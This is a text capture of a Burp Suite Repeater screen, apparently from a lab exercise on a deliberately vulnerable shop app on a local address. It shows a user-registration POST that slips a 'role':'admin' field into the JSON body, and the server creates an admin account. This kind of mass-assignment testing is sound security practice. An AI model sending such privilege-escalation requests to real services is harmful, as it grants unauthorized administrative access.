 Burp Suite Community Edition v2021.4.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /api/Users/ HTTP/1.1
2 Host: 192.168.8.108:3000
3 Content-Length: 260
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
6 Content-Type: application/json
7 Origin: http://192.168.8.108:3000
8 Referer: http://192.168.8.108:3000/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_statu
12 Connection: close
13
14 {
"email":"user77@user.com",
"password":"password",
"passwordRepeat":"password",
15 "role":"admin",
16 "securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2021-04-26T12:43:30.427Z",
"updatedAt":"2021-04-26T12:43:30.427Z"
},
"securityAnswer":"pwd"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Location: /api/Users/29
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 308
9 ETag: W/"134-E9/7v4fV5dQ8TwX2dPRqa2RW7uQ"
10 Vary: Accept-Encoding
11 Date: Mon, 26 Apr 2021 18:06:36 GMT
12 Connection: close
13
14 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":29,
"email":"user77@user.com",
"role":"admin",
"updatedAt":"2021-04-26T18:06:36.303Z",
"createdAt":"2021-04-26T18:06:36.303Z",
"deletedAt":null
}
}
INSP
Query
Requ
Requ
Resp